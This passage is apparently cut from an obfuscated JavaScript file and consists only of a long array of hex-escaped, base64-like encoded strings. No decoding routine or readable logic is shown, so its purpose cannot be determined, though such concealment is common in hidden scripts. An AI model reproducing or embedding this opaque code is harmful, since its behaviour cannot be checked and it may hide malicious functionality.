\x34\x54\x44\x72\x48\x51\x35','\x41\x63\x4b\x35\x44\x51\x3d\x3d','\x77\x36\x54\x44\x6e\x69\x45\x3d','\x58\x73\x4b\x42\x77\x6f\x54\x43\x68\x38\x4b\x41\x77\x71\x6c\x77\x77\x72\x34\x46','\x77\x35\x50\x44\x75\x63\x4b\x5a\x77\x34\x4e\x4e\x43\x67\x3d\x3d','\x52\x57\x35\x35','\x77\x71\x48\x43\x6e\x38\x4b\x79\x77\x37\x34\x54','\x77\x72\x50\x43\x72\x58\x63\x43\x77\x35\x4c\x44\x69\x41\x3d\x3d','\x77\x71\x72\x43\x76\x4d\x4b\x55','\x77\x72\x51\x33\x42\x67\x3d\x3d','\x77\x35\x56\x63\x77\x70\x44\x44\x73\x4d\x4f\x4a\x77\x36\x4d\x3d','\x77\x36\x56\x74\x77\x71\x77\x3d','\x77\x71\x78\x6f\x54\x67\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4b\x6c\x65\x73\x4f\x6e\x77\x35\x6b\x3d','\x65\x41\x4a\x73\x50\x4d\x4b\x39','\x64\x69\x70\x30','\x77\x34\x78\x6c\x77\x71\x77\x3d','\x77\x71\x72\x43\x70\x6e\x30\x41\x77\x34\x44\x44\x69\x63\x4f\x46\x77\x34\x7a\x44\x71\x51\x3d\x3d','\x77\x6f\x4a\x76\x77\x6f\x42\x71\x77\x34\x62\x43\x67\x41\x3d\x3d','\x4e\x73\x4f\x53\x77\x6f\x45\x3d','\x49\x73\x4f\x68\x77\x72\x59\x3d','\x77\x36\x4c\x43\x76\x58\x63\x42\x77\x34\x50\x44\x68\x73\x4f\x43\x77\x34\x66\x44\x71\x4d\x4f\x64','\x77\x34\x6f\x45\x77\x71\x38\x3d','\x77\x70\x62\x43\x76\x73\x4f\x70\x77\x6f\x62\x44\x6e\x58\x4d\x3d','\x77\x37\x6a\x44\x6b\x52\x55\x3d','\x77\x71\x2f\x44\x67\x63\x4b\x67','\x58\x4d\x4b\x63\x77\x35\x33\x43\x6b\x4d\x4f\x49','\x58\x41\x50\x44\x74\x73\x4f\x57\x77\x34\x49\x77','\x77\x37\x2f\x43\x75\x45\x49\x3d','\x77\x36\x64\x56\x77\x72\x55\x3d','\x51\x38\x4f\x59\x49\x51\x3d\x3d','\x77\x6f\x37\x43\x74\x4d\x4f\x55\x77\x70\x58\x44\x6d\x33\x4c\x43\x71\x6a\x55\x3d','\x49\x4d\x4f\x74\x77\x72\x76\x43\x72\x77\x39\x69','\x4c\x78\x72\x44\x68\x51\x3d\x3d','\x46\x63\x4b\x73\x54\x77\x3d\x3d','\x61\x43\x50\x44\x73\x4d\x4f\x30\x58\x44\x2f\x44\x69\x4d\x4b\x51\x77\x34\x34\x79\x63\x42\x6c\x45\x56\x38\x4f\x38\x41\x67\x3d\x3d','\x42\x73\x4f\x2b\x77\x71\x51\x73\x61\x38\x4f\x50','\x77\x6f\x44\x43\x67\x63\x4f\x54','\x77\x70\x51\x52\x44\x77\x3d\x3d','\x55\x63\x4f\x4d\x77\x36\x41\x3d','\x77\x6f\x37\x43\x76\x73\x4f\x4a\x42\x6b\x4a\x4a\x77\x70\x31\x57\x77\x35\x50\x43\x68\x38\x4b\x69\x4e\x42\x4c\x44\x72\x38\x4f\x36\x77\x71\x62\x44\x6f\x67\x3d\x3d','\x77\x35\x78\x32\x77\x35\x35\x78\x77\x6f\x50\x43\x6c\x47\x5a\x61\x77\x72\x6b\x3d','\x65\x73\x4b\x4c\x77\x35\x44\x44\x6e\x73\x4b\x57','\x77\x35\x67\x46\x77\x34\x45\x56\x59\x58\x35\x4f','\x52\x63\x4f\x4c\x77\x34\x50\x44\x75\x48\x51\x69','\x77\x70\x33\x44\x75\x73\x4b\x4e','\x77\x36\x35\x5a\x48\x63\x4b\x5a\x44\x38\x4b\x57\x42\x63\x4b\x42\x45\x42\x74\x78\x77\x72\x63\x73\x77\x72\x4e\x69\x77\x36\x33\x44\x6e\x4d\x4f\x38\x45\x4d\x4b\x5a\x51\x38\x4b\x71\x41\x63\x4b\x42\x77\x35\x77\x71\x58\x38\x4b\x41\x43\x33\x64\x64\x77\x6f\x76\x44\x67\x38\x4b\x31\x77\x72\x31\x6d','\x4b\x4d\x4f\x57\x41\x38\x4f\x78\x77\x71\x33\x43\x6f\x67\x6b\x3d','\x44\x4d\x4b\x79\x53\x68\x4e\x46\x77\x70\x63\x3d','\x77\x6f\x44\x43\x72\x73\x4f\x54','\x77\x70\x58\x43\x68\x32\x38\x3d','\x77\x70\x4c\x43\x74\x38\x4f\x53\x42\x6c\x39\x50','\x46\x38\x4b\x55\x56\x67\x3d\x3d','\x77\x36\x7a\x43\x68\x38\x4b\x31\x77\x36\x77\x66\x77\x6f\x4e\x54\x54\x67\x48\x44\x6e\x73\x4b\x4c\x53\x33\x76\x44\x75\x77\x76\x43\x6b\x68\x39\x44\x77\x34\x31\x64\x42\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x38\x4f\x44\x77\x72\x59\x78\x77\x37\x55\x3d','\x44\x6a\x62\x44\x68\x67\x3d\x3d','\x77\x35\x58\x44\x71\x6c\x31\x6a\x77\x37\x6e\x43\x75\x54\x4e\x6d\x77\x34\x48\x44\x72\x63\x4b\x6e\x4f\x63\x4f\x45\x4e\x63\x4f\x45\x77\x35\x62\x43\x6f\x46\x42\x41\x61\x73\x4f\x79\x45\x73\x4f\x59\x47\x58\x56\x50','\x50\x38\x4f\x4f\x77\x72\x30\x3d','\x62\x79\x49\x76\x63\x73\x4f\x66\x77\x34\x41\x3d','\x41\x63\x4b\x72\x62\x4d\x4f\x76\x77\x71\x66\x44\x71\x51\x3d\x3d','\x77\x71\x6e\x43\x75\x46\x41\x3d','\x77\x6f\x38\x70\x41\x51\x3d\x3d','\x77\x6f\x42\x6f\x50\x63\x4b\x62\x77\x37\x41\x69\x77\x36\x6a\x44\x76\x38\x4f\x46\x65\x73\x4b\x57','\x46\x78\x55\x57','\x4b\x6a\x4d\x4c\x4a\x4d\x4f\x33\x77\x35\x33\x43\x6c\x51\x3d\x3d','\x4f\x4d\x4b\x48\x77\x6f\x6a\x44\x69\x38\x4f\x53\x49\x52\x37\x44\x73\x73\x4f\x7a','\x77\x6f\x6e\x43\x71\x38\x4f\x72\x77\x6f\x6a\x44\x6e\x51\x3d\x3d','\x44\x38\x4b\x64\x77\x6f\x6a\x43\x6d\x63\x4f\x63\x77\x70\x72\x44\x69\x63\x4b\x75\x77\x34\x48\x44\x72\x4d\x4f\x2b\x64\x77\x3d\x3d','\x48\x63\x4f\x6d\x77\x71\x77\x3d','\x57\x63\x4f\x43\x77\x35\x6a\x44\x75\x47\x6b\x6b\x77\x34\x67\x3d','\x53\x73\x4f\x6a\x4e\x38\x4f\x34\x77\x71\x64\x53\x77\x70\x78\x74\x77\x71\x41\x3d','\x77\x35\x30\x67\x77\x72\x30\x3d','\x77\x71\x77\x35\x49\x55\x72\x43\x6a\x4d\x4b\x44\x66\x7a\x74\x4d\x77\x70\x38\x53\x77\x36\x74\x39\x5a\x55\x35\x72\x53\x4d\x4f\x46\x77\x71\x33\x43\x6d\x51\x30\x42\x77\x6f\x55\x6a\x49\x42\x70\x7a\x77\x34\x33\x44\x6b\x51\x64\x73\x77\x35\x4a\x31\x54\x67\x3d\x3d','\x51\x79\x6c\x6f','\x77\x37\x49\x45\x77\x72\x49\x72\x77\x6f\x6a\x44\x75\x38\x4b\x46','\x77\x34\x2f\x44\x71\x63\x4b\x45\x77\x34\x77\x3d','\x65\x73\x4b\x42\x77\x70\x6b\x3d','\x77\x36\x70\x5a\x77\x70\x77\x46\x4e\x73\x4f\x67\x53\x38\x4b\x38\x58\x51\x3d\x3d','\x57\x63\x4f\x6b\x50\x38\x4f\x34\x77\x71\x39\x61\x77\x70\x39\x74\x77\x36\x54\x44\x70\x41\x4d\x48\x77\x71\x7a\x44\x6c\x63\x4b\x2f\x77\x72\x76\x44\x72\x63\x4f\x6c\x77\x72\x30\x5a\x77\x70\x77\x3d','\x77\x70\x74\x6f\x77\x70\x30\x3d','\x77\x72\x7a\x43\x72\x56\x2f\x43\x74\x31\x73\x3d','\x77\x72\x2f\x43\x67\x63\x4b\x53','\x77\x36\x7a\x43\x68\x38\x4b\x31\x77\x36\x77\x66\x77\x6f\x4e\x2f','\x44\x4d\x4f\x79\x77\x71\x59\x75\x63\x63\x4f\x47\x77\x71\x6e\x44\x6e\x67\x3d\x3d','\x62\x38\x4f\x6b\x77\x34\x59\x3d','\x77\x34\x62\x44\x6e\x54\x51\x3d','\x77\x37\x58\x44\x75\x41\x58\x44\x70\x38\x4f\x5a\x77\x70\x6a\x43\x74\x63\x4b\x61\x77\x6f\x6e\x44\x76\x33\x4d\x3d','\x4a\x73\x4b\x54\x77\x6f\x67\x43\x77\x37\x6a\x44\x70\x55\x62\x43\x76\x41\x3d\x3d','\x77\x71\x5a\x42\x49\x77\x3d\x3d','\x77\x36\x48\x44\x73\x51\x62\x44\x71\x63\x4f\x54\x77\x70\x50\x43\x76\x73\x4b\x47\x77\x6f\x48\x44\x72\x67\x3d\x3d','\x77\x72\x72\x43\x6e\x63\x4b\x48\x44\x31\x54\x44\x71\x63\x4b\x41\x66\x38\x4b\x34','\x77\x6f\x37\x43\x76\x73\x4f\x30\x77\x70\x55\x3d','\x4e\x4d\x4b\x48\x77\x6f\x51\x4e\x77\x36\x6e\x44\x75\x41\x3d\x3d','\x46\x4d\x4b\x79\x56\x77\x41\x3d','\x77\x34\x6a\x44\x6e\x4d\x4b\x6d\x66\x38\x4f\x34\x77\x35\x6b\x3d','\x77\x71\x76\x43\x69\x38\x4b\x52\x46\x6d\x48\x44\x6f\x63\x4b\x56','\x77\x72\x4e\x6d\x4d\x53\x31\x4d\x77\x72\x73\x3d','\x77\x71\x6f\x35\x4b\x51\x3d\x3d','\x77\x37\x66\x44\x6c\x4d\x4b\x38','\x77\x35\x66\x44\x73\x77\x67\x3d','\x77\x71\x50\x43\x69\x38\x4b\x4d\x47\x6d\x48\x44\x70\x67\x3d\x3d','\x77\x34\x2f\x44\x71\x68\x67\x3d','\x77\x72\x34\x55\x4f\x67\x3d\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x4d\x77\x72\x38\x72\x77\x37\x4c\x43\x68\x56\x77\x67\x47\x33\x6a\x43\x76\x68\x41\x4b\x77\x72\x72\x44\x73\x67\x3d\x3d','\x49\x53\x2f\x44\x67\x73\x4f\x75\x51\x44\x6e\x44\x6b\x73\x4f\x58','\x77\x35\x33\x44\x75\x73\x4b\x77','\x77\x6f\x48\x43\x6e\x45\x77\x3d','\x77\x6f\x42\x6b\x77\x70\x6b\x3d','\x62\x4d\x4b\x52\x52\x79\x6e\x43\x6a\x4d\x4b\x47\x77\x37\x58\x44\x71\x42\x63\x6e\x63\x79\x4e\x6b\x77\x37\x4c\x43\x71\x4d\x4f\x57\x77\x35\x48\x44\x68\x38\x4b\x71\x77\x37\x33\x44\x6b\x77\x4c\x44\x6d\x63\x4f\x41\x53\x73\x4b\x5a\x47\x63\x4b\x64\x4e\x44\x7a\x43\x6f\x38\x4b\x32\x42\x63\x4f\x74\x54\x41\x51\x3d','\x52\x38\x4f\x50\x77\x35\x76\x44\x74\x6d\x63\x72\x77\x34\x2f\x44\x74\x38\x4f\x42','\x77\x71\x72\x43\x6c\x73\x4b\x4c\x44\x6d\x48\x44\x76\x51\x3d\x3d','\x77\x70\x35\x6c\x50\x73\x4b\x56\x77\x37\x34\x74\x77\x34\x50\x44\x74\x63\x4f\x50\x49\x4d\x4f\x64\x49\x4d\x4b\x73\x77\x37\x41\x39\x77\x35\x73\x3d','\x77\x72\x6b\x55\x77\x35\x37\x44\x6e\x69\x49\x3d','\x77\x37\x50\x43\x68\x33\x67\x67\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x56\x63\x4f\x62\x47\x6d\x2f\x43\x6e\x63\x4b\x2f\x77\x34\x76\x44\x6c\x53\x4e\x4d\x66\x53\x6f\x6a\x77\x6f\x76\x44\x6f\x73\x4b\x43\x77\x37\x63\x3d','\x77\x37\x50\x44\x74\x52\x7a\x44\x74\x63\x4f\x56','\x4f\x79\x38\x4f\x44\x63\x4f\x2f\x77\x35\x37\x43\x67\x77\x3d\x3d','\x44\x38\x4b\x54\x77\x35\x37\x43\x6c\x63\x4f\x44\x77\x6f\x2f\x44\x6d\x4d\x4b\x76\x77\x34\x66\x43\x71\x38\x4f\x68\x64\x53\x59\x4a\x77\x6f\x37\x44\x6f\x48\x6b\x30\x48\x63\x4f\x6b\x77\x6f\x55\x36\x66\x63\x4b\x6a\x61\x38\x4f\x66\x77\x37\x73\x3d','\x64\x53\x59\x74\x59\x4d\x4f\x4f','\x4b\x67\x34\x51','\x77\x6f\x6e\x44\x6d\x73\x4f\x59\x77\x72\x59\x73\x77\x37\x50\x43\x67\x67\x3d\x3d','\x59\x41\x4a\x32\x49\x4d\x4b\x2f\x58\x6e\x76\x43\x71\x73\x4b\x4d\x62\x48\x45\x61\x61\x38\x4f\x37\x54\x4d\x4f\x74\x77\x34\x74\x4f','\x54\x63\x4f\x62\x41\x48\x50\x43\x6e\x77\x3d\x3d','\x77\x6f\x42\x6f\x4b\x63\x4b\x49\x77\x37\x38\x6a\x77\x34\x58\x44\x74\x77\x3d\x3d','\x77\x72\x46\x69\x4b\x53\x4e\x66\x77\x72\x4c\x44\x6d\x53\x50\x43\x6d\x73\x4b\x45\x4f\x63\x4f\x4b\x62\x78\x63\x63\x63\x41\x56\x50\x77\x35\x59\x3d','\x77\x37\x54\x44\x71\x69\x31\x59\x63\x77\x3d\x3d','\x77\x6f\x64\x68\x4b\x73\x4b\x59\x77\x36\x73\x6c\x77\x34\x48\x44\x76\x38\x4f\x50','\x77\x34\x2f\x44\x73\x4d\x4b\x57\x77\x35\x42\x66\x44\x53\x6a\x43\x6a\x67\x3d\x3d','\x57\x38\x4b\x44\x77\x70\x58\x43\x68\x63\x4b\x50\x77\x71\x35\x42\x77\x72\x34\x5a\x43\x73\x4b\x6e\x41\x38\x4b\x65\x50\x38\x4f\x6d\x77\x36\x41\x4d','\x77\x36\x54\x44\x70\x56\x78\x74\x77\x36\x62\x43\x73\x6a\x52\x4d\x77\x35\x76\x44\x73\x38\x4f\x2f\x4f\x63\x4f\x52','\x77\x37\x6e\x43\x6b\x38\x4b\x70\x77\x37\x67\x43\x77\x70\x34\x3d','\x77\x72\x6a\x43\x69\x38\x4b\x41\x46\x6e\x7a\x44\x75\x73\x4b\x77\x51\x38\x4b\x41','\x50\x63\x4f\x43\x48\x38\x4f\x6c\x77\x72\x44\x43\x76\x77\x3d\x3d','\x77\x37\x72\x44\x74\x6b\x42\x6c\x77\x37\x37\x43\x6f\x77\x4e\x75','\x58\x73\x4f\x43\x42\x58\x58\x43\x6a\x73\x4b\x74','\x77\x35\x49\x4b\x77\x34\x6b\x63\x53\x56\x6c\x4a\x77\x34\x35\x32\x77\x71\x4d\x62','\x4f\x54\x63\x4d\x4c\x4d\x4f\x7a\x77\x35\x59\x3d','\x62\x4d\x4b\x44\x77\x35\x58\x44\x68\x4d\x4b\x57\x4c\x67\x3d\x3d','\x77\x71\x62\x43\x71\x58\x63\x42\x77\x34\x50\x44\x6d\x41\x3d\x3d','\x4d\x44\x6a\x44\x75\x4d\x4f\x70\x52\x69\x4d\x3d','\x77\x72\x4d\x6c\x4d\x56\x2f\x43\x68\x41\x3d\x3d','\x77\x37\x34\x53\x77\x72\x38\x39\x77\x6f\x54\x44\x68\x77\x3d\x3d','\x55\x4d\x4f\x39\x49\x51\x3d\x3d','\x77\x34\x7a\x44\x76\x63\x4b\x52\x77\x34\x56\x4c\x43\x77\x3d\x3d','\x77\x70\x76\x43\x71\x73\x4f\x56\x45\x6c\x39\x55','\x77\x72\x37\x43\x76\x33\x77\x57\x77\x34\x6e\x44\x6a\x63\x4f\x43\x77\x35\x7a\x44\x6f\x41\x3d\x3d','\x65\x43\x51\x73\x77\x6f\x42\x62\x77\x71\x45\x3d','\x45\x4d\x4b\x69\x51\x68\x4a\x59\x77\x70\x48\x43\x73\x38\x4b\x35\x4d\x53\x44\x43\x73\x38\x4b\x53','\x77\x36\x66\x44\x73\x79\x68\x65\x59\x73\x4b\x77','\x64\x4d\x4b\x77\x77\x6f\x37\x43\x69\x38\x4b\x42\x77\x71\x68\x71\x77\x72\x59\x41\x44\x4d\x4b\x6e','\x77\x36\x44\x43\x6d\x6e\x38\x33\x77\x6f\x66\x43\x70\x77\x3d\x3d','\x77\x6f\x78\x56\x77\x70\x7a\x44\x6e\x63\x4f\x50\x77\x37\x49\x4b\x50\x43\x76\x44\x6c\x38\x4f\x4c\x66\x69\x38\x3d','\x77\x37\x38\x46\x77\x72\x73\x50\x77\x6f\x58\x44\x67\x4d\x4b\x4d\x77\x37\x45\x32\x42\x73\x4f\x33\x77\x6f\x62\x44\x74\x73\x4f\x70\x77\x34\x5a\x52\x77\x70\x35\x58\x4c\x46\x76\x43\x6f\x6b\x62\x44\x6d\x77\x3d\x3d','\x4b\x63\x4f\x77\x77\x72\x7a\x43\x75\x77\x39\x35','\x77\x71\x48\x43\x67\x63\x4f\x5a\x44\x55\x35\x4a\x77\x71\x74\x47\x77\x34\x62\x43\x72\x4d\x4b\x4f\x48\x69\x50\x44\x6d\x63\x4f\x48\x77\x71\x33\x44\x73\x6a\x63\x37\x41\x41\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x6a\x43\x68\x4d\x4b\x6a\x77\x37\x34\x62\x77\x6f\x68\x69\x58\x31\x66\x44\x74\x63\x4f\x70\x55\x6e\x48\x43\x75\x52\x2f\x43\x6a\x41\x4e\x53\x77\x34\x46\x42\x4b\x6b\x52\x61\x77\x34\x33\x43\x76\x6b\x6b\x64\x43\x63\x4b\x4f\x77\x71\x63\x3d','\x61\x78\x74\x70\x4f\x73\x4b\x73\x54\x41\x3d\x3d','\x77\x6f\x42\x63\x4b\x43\x39\x61\x77\x72\x66\x44\x6e\x79\x58\x43\x6e\x73\x4f\x50\x50\x4d\x4f\x77\x66\x68\x41\x63\x63\x41\x4e\x65\x77\x37\x76\x43\x71\x73\x4b\x39','\x77\x72\x76\x43\x70\x33\x6f\x51\x77\x34\x76\x44\x68\x63\x4f\x46\x77\x35\x33\x43\x6f\x38\x4b\x64\x4c\x77\x68\x6e\x77\x72\x76\x44\x72\x38\x4f\x2b\x42\x55\x48\x43\x68\x31\x7a\x43\x71\x6e\x33\x44\x69\x4d\x4b\x30\x77\x35\x67\x30\x44\x73\x4b\x73\x77\x6f\x45\x38\x4a\x73\x4b\x79\x61\x6d\x4d\x49\x57\x42\x55\x3d','\x77\x37\x70\x50\x77\x70\x45\x54\x4a\x4d\x4f\x36','\x77\x36\x76\x43\x76\x6c\x66\x43\x76\x58\x42\x6c\x77\x36\x72\x43\x6b\x38\x4f\x32\x4c\x54\x73\x41\x77\x37\x33\x44\x71\x63\x4f\x79\x77\x37\x4c\x44\x6b\x4d\x4b\x6d\x41\x4d\x4b\x4c\x77\x72\x33\x44\x6b\x73\x4f\x4a\x77\x35\x34\x62\x52\x38\x4b\x4a\x5a\x67\x3d\x3d','\x77\x6f\x37\x43\x6f\x4d\x4f\x54\x41\x6b\x35\x55\x77\x72\x45\x64\x77\x35\x33\x43\x6c\x73\x4b\x31\x4b\x51\x2f\x44\x71\x63\x4f\x37','\x4d\x73\x4b\x37\x4c\x63\x4b\x75\x4f\x73\x4b\x64','\x61\x7a\x6b\x33\x77\x6f\x42\x47\x77\x72\x30\x41','\x53\x6d\x42\x45\x77\x72\x6f\x53\x77\x6f\x72\x43\x6b\x63\x4f\x6e\x4a\x73\x4f\x77\x77\x6f\x68\x75\x58\x30\x45\x3d','\x42\x63\x4b\x76\x54\x51\x64\x46\x77\x6f\x77\x3d','\x77\x37\x44\x44\x72\x6a\x42\x59\x66\x38\x4b\x78\x77\x70\x59\x3d','\x77\x72\x6a\x43\x70\x48\x59\x48\x77\x34\x66\x44\x6a\x4d\x4b\x46\x77\x35\x6e\x44\x76\x38\x4f\x57\x4c\x77\x6c\x33\x77\x70\x63\x3d','\x77\x6f\x31\x34\x61\x7a\x77\x68\x77\x6f\x6f\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x59\x77\x34\x64\x63\x45\x53\x6b\x3d','\x77\x71\x6e\x43\x74\x38\x4f\x65\x49\x46\x68\x55\x77\x71\x64\x65\x77\x34\x6e\x43\x6e\x38\x4b\x2b','\x77\x70\x70\x66\x77\x6f\x44\x44\x71\x63\x4f\x54\x77\x37\x51\x41\x65\x57\x33\x44\x68\x63\x4f\x52\x4e\x6d\x67\x3d','\x61\x33\x74\x4d','\x77\x72\x73\x35\x4f\x30\x2f\x43\x68\x4d\x4b\x42\x64\x44\x5a\x64\x77\x70\x67\x53\x77\x71\x5a\x32\x66\x45\x5a\x67\x52\x38\x4f\x61','\x77\x36\x6c\x57\x77\x70\x51\x56\x4e\x51\x3d\x3d','\x77\x70\x74\x33\x50\x51\x3d\x3d','\x52\x77\x2f\x44\x74\x73\x4f\x56\x77\x35\x6b\x76\x42\x4d\x4f\x47\x77\x35\x30\x45\x77\x70\x76\x44\x6d\x38\x4b\x36\x66\x63\x4f\x35\x48\x38\x4f\x78','\x77\x36\x72\x43\x69\x73\x4b\x73\x77\x37\x34\x54','\x77\x6f\x52\x72\x47\x38\x4b\x49\x77\x36\x73\x6c\x77\x35\x6e\x44\x76\x51\x3d\x3d','\x52\x63\x4b\x4f\x77\x70\x62\x43\x69\x38\x4b\x42\x77\x71\x46\x71\x77\x72\x51\x54\x55\x4d\x4b\x68\x48\x63\x4b\x66\x46\x63\x4f\x6c\x77\x36\x38\x4d\x77\x36\x49\x3d','\x54\x73\x4b\x58\x77\x6f\x6e\x43\x6b\x63\x4b\x53\x77\x72\x4d\x3d','\x77\x37\x67\x61\x77\x71\x4d\x4e\x77\x70\x7a\x44\x6c\x63\x4b\x51\x77\x36\x38\x3d','\x77\x6f\x49\x53\x4e\x4d\x4b\x74\x77\x70\x62\x43\x6c\x4d\x4f\x72\x77\x35\x51\x69\x77\x35\x41\x6d\x66\x63\x4b\x7a\x77\x72\x6f\x72','\x56\x52\x37\x44\x73\x63\x4f\x43\x77\x34\x49\x72','\x77\x72\x44\x43\x75\x33\x6f\x56\x77\x35\x4d\x3d','\x77\x6f\x42\x72\x77\x70\x68\x6b\x77\x35\x58\x43\x69\x53\x5a\x4a\x77\x37\x68\x63\x59\x6e\x44\x44\x6a\x42\x66\x44\x6f\x4d\x4f\x4d\x77\x37\x72\x44\x71\x79\x6c\x5a','\x77\x72\x72\x43\x73\x48\x41\x57\x77\x35\x4c\x44\x6b\x77\x3d\x3d','\x77\x70\x33\x43\x76\x63\x4f\x53\x44\x30\x35\x45\x77\x72\x5a\x61\x77\x34\x54\x43\x6e\x51\x3d\x3d','\x77\x36\x76\x43\x67\x32\x41\x74\x77\x70\x54\x43\x74\x63\x4b\x54\x77\x35\x5a\x4e\x4e\x6e\x33\x44\x6a\x56\x58\x43\x74\x79\x39\x42\x77\x6f\x54\x44\x68\x32\x30\x67\x61\x4d\x4b\x37\x77\x35\x49\x3d','\x77\x6f\x6a\x43\x73\x38\x4f\x51\x46\x45\x34\x3d','\x77\x72\x54\x43\x75\x32\x77\x3d','\x77\x71\x50\x43\x76\x46\x33\x43\x75\x56\x70\x6c\x77\x37\x37\x43\x6b\x67\x3d\x3d','\x77\x35\x42\x56\x77\x70\x49\x46\x4d\x38\x4f\x39\x43\x38\x4b\x79\x58\x4d\x4f\x6d\x54\x6b\x6f\x39\x46\x73\x4f\x4b\x47\x55\x76\x43\x69\x42\x7a\x43\x76\x38\x4f\x64\x77\x37\x59\x78\x77\x34\x37\x43\x72\x46\x73\x3d','\x47\x38\x4b\x76\x62\x73\x4f\x39\x77\x72\x59\x3d','\x51\x33\x6c\x47\x77\x72\x6f\x57\x77\x70\x54\x44\x76\x67\x3d\x3d','\x51\x4d\x4b\x4b\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x77\x71\x48\x43\x6d\x38\x4b\x50\x48\x33\x44\x44\x76\x4d\x4b\x6b','\x77\x6f\x52\x6c\x62\x43\x67\x68\x77\x70\x45\x3d','\x64\x43\x34\x76\x63\x63\x4f\x45\x77\x35\x2f\x43\x6b\x68\x4c\x43\x68\x52\x31\x38\x51\x4d\x4f\x34\x57\x6a\x7a\x44\x6f\x63\x4b\x4f\x4d\x73\x4b\x55\x77\x34\x49\x3d','\x77\x71\x4d\x67\x77\x35\x34\x3d','\x42\x63\x4f\x75\x77\x72\x34\x75\x62\x63\x4f\x77\x77\x71\x33\x44\x6e\x31\x6c\x73','\x50\x53\x2f\x44\x72\x69\x41\x78\x4c\x6a\x4e\x4c\x4b\x7a\x74\x33\x77\x35\x37\x44\x68\x4d\x4f\x6e\x5a\x73\x4f\x71\x77\x70\x48\x44\x72\x4d\x4f\x63\x50\x4d\x4b\x51','\x77\x72\x6e\x43\x6a\x38\x4b\x4f\x43\x48\x41\x3d','\x77\x35\x66\x44\x68\x4d\x4b\x78','\x77\x37\x50\x43\x6e\x73\x4b\x30\x77\x36\x34\x45\x77\x71\x56\x70\x51\x68\x37\x44\x67\x73\x4f\x43','\x77\x35\x4c\x44\x72\x30\x5a\x67\x77\x37\x2f\x43\x6f\x45\x4a\x55\x77\x35\x7a\x44\x75\x38\x4f\x64\x46\x73\x4f\x33\x50\x73\x4f\x45\x77\x35\x33\x43\x73\x51\x4a\x4d\x63\x73\x4f\x30\x50\x63\x4f\x43\x46\x6e\x56\x50\x77\x70\x55\x72','\x77\x6f\x68\x6d\x50\x51\x31\x30\x77\x6f\x48\x44\x69\x43\x4c\x43\x6a\x4d\x4f\x50\x50\x4d\x4f\x47\x59\x78\x51\x74\x64\x68\x31\x65\x77\x34\x48\x43\x74\x4d\x4b\x6e','\x77\x71\x68\x71\x4d\x53\x35\x58\x77\x71\x54\x43\x67\x79\x2f\x43\x68\x38\x4f\x45\x50\x63\x4f\x62\x66\x77\x59\x4e\x62\x52\x78\x59\x77\x6f\x72\x43\x75\x4d\x4b\x38\x77\x71\x62\x43\x68\x32\x76\x44\x6a\x73\x4f\x6b\x77\x70\x39\x63\x57\x51\x3d\x3d','\x49\x79\x48\x44\x76\x63\x4f\x76\x56\x77\x3d\x3d','\x66\x6a\x4d\x72\x77\x6f\x42\x62\x77\x71\x41\x62\x77\x36\x6a\x43\x75\x73\x4f\x47\x77\x6f\x38\x3d','\x46\x63\x4b\x64\x77\x37\x76\x43\x69\x4d\x4f\x57\x77\x6f\x66\x44\x67\x73\x4b\x6e','\x77\x72\x4a\x72\x4a\x38\x4b\x51\x77\x37\x77\x74\x77\x35\x6e\x43\x73\x73\x4f\x4a\x64\x38\x4f\x62\x49\x4d\x4b\x74\x77\x37\x4a\x79\x77\x35\x6c\x4d\x77\x70\x41\x50\x77\x70\x6e\x43\x67\x6d\x4e\x44\x77\x35\x37\x44\x69\x63\x4b\x4f\x77\x72\x76\x43\x6a\x73\x4b\x49\x61\x56\x48\x44\x72\x4d\x4f\x54\x77\x72\x42\x33\x4a\x38\x4f\x75\x61\x45\x7a\x43\x73\x38\x4f\x6b\x77\x36\x58\x43\x74\x73\x4f\x31\x65\x63\x4f\x41\x61\x38\x4f\x2f\x41\x4d\x4f\x2f\x64\x63\x4b\x44\x77\x6f\x66\x43\x74\x73\x4b\x4c\x77\x36\x33\x43\x71\x4d\x4b\x6c\x66\x51\x7a\x44\x75\x38\x4f\x47\x43\x38\x4f\x53\x77\x6f\x4c\x44\x69\x63\x4f\x65\x77\x35\x44\x43\x76\x38\x4b\x74\x45\x31\x55\x65\x49\x73\x4b\x6e\x77\x70\x7a\x43\x75\x4d\x4b\x61\x77\x71\x50\x44\x67\x43\x7a\x43\x76\x38\x4f\x38\x77\x72\x55\x3d','\x77\x6f\x6b\x43\x77\x35\x55\x3d','\x77\x72\x49\x35\x50\x67\x3d\x3d','\x49\x58\x4c\x43\x74\x6a\x48\x43\x73\x63\x4b\x6a\x4c\x4d\x4f\x42\x53\x51\x3d\x3d','\x53\x63\x4f\x6f\x49\x63\x4f\x75\x77\x71\x68\x55\x77\x70\x78\x37','\x77\x71\x6c\x6d\x4c\x54\x6c\x52\x77\x72\x7a\x44\x67\x7a\x38\x3d','\x44\x38\x4b\x64\x77\x34\x7a\x43\x6d\x51\x3d\x3d','\x77\x35\x62\x43\x71\x68\x31\x73\x56\x48\x76\x43\x76\x63\x4f\x44\x46\x38\x4b\x50\x77\x71\x6a\x44\x72\x77\x35\x4a\x64\x77\x50\x44\x6e\x38\x4b\x78\x77\x71\x33\x44\x69\x51\x63\x3d','\x77\x34\x63\x4b\x77\x34\x6b\x46\x66\x41\x3d\x3d','\x77\x35\x62\x43\x71\x68\x31\x73\x56\x48\x76\x43\x76\x63\x4f\x44\x64\x4d\x4b\x45\x77\x71\x50\x44\x71\x51\x3d\x3d','\x56\x52\x44\x44\x75\x63\x4f\x64\x77\x70\x67\x73\x52\x63\x4f\x68\x77\x34\x59\x6c\x77\x6f\x62\x44\x68\x38\x4b\x30\x4f\x38\x4b\x33\x47\x63\x4b\x30\x63\x63\x4b\x6a\x59\x38\x4b\x48\x77\x6f\x55\x3d','\x77\x6f\x72\x43\x76\x63\x4f\x76\x46\x56\x6c\x4f\x77\x71\x78\x55','\x77\x70\x54\x43\x75\x73\x4f\x78\x77\x6f\x6a\x44\x6a\x6e\x72\x43\x73\x44\x33\x44\x74\x78\x6e\x44\x6c\x63\x4f\x31\x49\x54\x4c\x44\x6d\x6e\x4c\x43\x6a\x4d\x4f\x55\x43\x45\x5a\x42\x51\x73\x4f\x33\x77\x70\x63\x3d','\x50\x43\x66\x44\x72\x44\x45\x37','\x4b\x53\x6e\x44\